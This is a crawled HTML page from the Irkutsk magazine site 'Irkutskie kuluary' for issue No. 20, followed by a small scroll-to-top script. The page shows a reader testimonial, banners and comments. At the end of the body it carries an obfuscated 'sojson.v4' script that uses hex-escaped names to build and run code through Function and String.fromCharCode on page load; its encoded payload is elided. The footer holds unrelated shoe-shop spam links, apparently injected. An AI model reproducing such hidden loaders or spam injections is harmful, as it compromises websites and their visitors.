

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/zhurnal-irkutskie-kuluary/irkutskie-kuluary-20.html
body_size: 6705
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/zhurnal-irkutskie-kuluary/irkutskie-kuluary-20.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Иркутские кулуары, журналы Иркутска, лучший журнал Иркутска" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Журнал Иркутские &quot;Кулуары&quot; - Иркутские Кулуары</title>
  <link href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-20.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-20.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=197&amp;catid=38&amp;id=38&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/zhurnal-irkutskie-kuluary']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 24.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/14.png" alt="14.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/zhurnal-irkutskie-kuluary.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
								<div class="moduletable">
							<h3>Журналы</h3>
						


<script type="text/javascript">
jQuery(function($){
		$('ul#zhurnal').easyPaginate({
		step:3
	});
});    
</script>


<ul id="zhurnal">

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-41.html">
<img class="image" width="140px" src="/images/new/jurnals/41.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-40.html">
<img class="image" width="140px" src="/images/new/jurnals/40.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-39.html">
<img class="image" width="140px" src="/images/new/jurnals/39.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-38.html">
<img class="image" width="140px" src="/images/new/jurnals/38.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-37.html">
<img class="image" width="140px" src="/images/ZX0DG1EQBMQ.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-35-36.html">
<img class="image" width="140px" src="/images/vhrA3psGJqs.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-34.html">
<img class="image" width="140px" src="/images/SQuWW8KF24s.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-33.html">
<img class="image" width="140px" src="/images/67568835.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-31-32.html">
<img class="image" width="140px" src="/images/zzzz38.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-30.html">
<img class="image" width="140px" src="/images/journal/nomer30.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-29.html">
<img class="image" width="140px" src="/images/journal/nomer29.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-28.html">
<img class="image" width="140px" src="/images/journal/nomer28.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-26.html">
<img class="image" width="140px" src="/images/journal/nomer26.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-25.html">
<img class="image" width="140px" src="/images/journal/nomer25.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-24.html">
<img class="image" width="140px" src="/images/journal/nomer24.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-23.html">
<img class="image" width="140px" src="/images/journal/nomer23.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-22.html">
<img class="image" width="140px" src="/images/journal/nomer22.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-21.html">
<img class="image" width="140px" src="/images/journal/nomer21.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-20.html">
<img class="image" width="140px" src="/images/journal/nomer20.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-19.html">
<img class="image" width="140px" src="/images/journal/nomer19.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-18.html">
<img class="image" width="140px" src="/images/journal/nomer18.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-17.html">
<img class="image" width="140px" src="/images/journal/nomer17.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-16.html">
<img class="image" width="140px" src="/images/journal/nomer16.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-15.html">
<img class="image" width="140px" src="/images/journal/nomer15.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-14.html">
<img class="image" width="140px" src="/images/journal/nomer14.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-13.html">
<img class="image" width="140px" src="/images/journal/nomer13.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-12.html">
<img class="image" width="140px" src="/images/journal/nomer12.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-11.html">
<img class="image" width="140px" src="/images/journal/nomer11.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-10.html">
<img class="image" width="140px" src="/images/journal/nomer10.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-9.html">
<img class="image" width="140px" src="/images/journal/nomer9.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-8.html">
<img class="image" width="140px" src="/images/journal/nomer8.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-7.html">
<img class="image" width="140px" src="/images/journal/nomer7.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-6.html">
<img class="image" width="140px" src="/images/journal/nomer6.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-5.html">
<img class="image" width="140px" src="/images/journal/nomer5.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-4.html">
<img class="image" width="140px" src="/images/journal/nomer4.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-3.html">
<img class="image" width="140px" src="/images/journal/nomer3.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-2.html">
<img class="image" width="140px" src="/images/journal/nomer2.jpg" />
</a></li>

						
						
<li><a href="/zhurnal-irkutskie-kuluary/irkutskie-kuluary-1.html">
<img class="image" width="140px" src="/images/journal/nomer1.jpg" />
</a></li>


</ul>
		</div>
	
						<!-- Begin Content -->
						<div class="blog_jurn">

		<h2>
							<span class="subheading-category">Иркутские кулуары №20</span>
			</h2>
	



	<div class="category-desc">
				<p><a rel="nofollow" href="http://www.youblisher.com/p/918541-Иркутские-Кулуары-20/" target="_blank">(Читать в PDF)</a></p>		<div class="clr"></div>
	</div>






	



</div>
						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--></p>
<p><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Обычная таблица";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman";
	mso-ansi-language:#0400;
	mso-fareast-language:#0400;
	mso-bidi-language:#0400;}
</style>
<![endif]--></p>
<p class="MsoNormal" style="text-align: center;">СТИЛЬ ИЗЛОЖЕНИЯ В ВАШЕМ ЖУРНАЛЕ ОЧЕНЬ ПРОСТОЙ И ДОСТУПНЫЙ, И ЭТО ПОДКУПАЕТ, ТАК ЖЕ КАК И ВАША АВТОРСКАЯ НЕПОСРЕДСТВЕННОСТЬ. А ВОТ ИЛЛЮСТРАЦИЙ МНОГОВАТО, Я ХОТЕЛ БЫ ПОЛУЧАТЬ ПОБОЛЬШЕ ИНФОРМАЦИИ ОТ ЗНАКОВЫХ ЛЮДЕЙ, КОТОРЫХ Я ЗНАЮ. ВЕДЬ ИНОЙ РАЗ НА ОСНОВЕ ЭТИХ МАТЕРИАЛОВ Я ВНОШУ ОПРЕДЕЛЕННЫЕ КОРРЕКТИВЫ В СВОЮ ДЕЯТЕЛЬНОСТЬ. НО, КАК ГОВОРИТСЯ, НА ВКУС И ЦВЕТ ТОВАРИЩА НЕТ. КОМУ-ТО ИНТЕРЕСНО И КАРТИНКИ РАЗГЛЯДЫВАТЬ.</p>
<p class="MsoNormal" style="text-align: center;"><strong style="mso-bidi-font-weight: normal;"> </strong></p>
<p class="MsoNormal" style="text-align: center;">Валерий Лукин, уполномоченный по правам человека в Иркутской области</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd5.jpg"><img src="/images/new/random/nd5.jpg" alt="nd5.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://www.avanca.com/bbebaaushop/onsi/athlete-lifestyle/relationships/bo-nix-wife-izzy-reaction-denver-broncos-qb-first-ever-win">Bo Nix's wife Izzy has 5-word reaction to Broncos QB's first-ever win
</a><br/><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-lebron-8-south-beach-2021-release-date-info/">nike huarache 2004 black mustang gt manual South Beach CZ0328 - 400 2021 Release Date Info - nike huarache 2004 black mustang gt manual , IetpShops
</a><br/><a class="keys_words" href="https://www.latter.ee/dbbbcewshop/nike-honors-kobe-with-now-show-us-again-ad/">air force 1 lv8 ksa gs bv2551 100 white blue hero bright crimson - LatterShops, Show Us Again&amp;#039; Ad, Nike Honors Kobe With &amp;#039;Now
</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/><a class="keys_words" href="/dcbfxshop">nike air foamposite one anthracite for christmas 2023</a><br/><a class="keys_words" href="/dcbbhfvshop">tibet logo 6 panel cap</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='125b1'></span></body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kuluars.info/templates/irkutskkuluars/scrollToTop.js
body_size: 347
content:
jQuery(document).ready(function ($) {
  $.fn.scrollToTop=function(){
    $(this).hide().removeAttr("href");
    if($(window).scrollTop()!="0"){
        $(this).fadeIn("slow")
    }
  var scrollDiv=$(this);
  
  $(window).scroll(function(){
    if($(window).scrollTop()=="0"){
    $(scrollDiv).fadeOut("slow")
    }else{
	if ($(document).width() >= 1256) {
    $(scrollDiv).fadeIn("slow")}
  }
  });
  
  $(window).resize(function(){
    if($(window).scrollTop()!="0"){
      if ($(document).width() < 1256) {$(scrollDiv).fadeOut("slow")}else{$(scrollDiv).fadeIn("slow")}
	}
  });
 
    $(this).click(function(){
      $("html, body").animate({scrollTop:0},"slow")
    })
  }
});
jQuery(document).ready(function ($) {$(".toTop").scrollToTop();});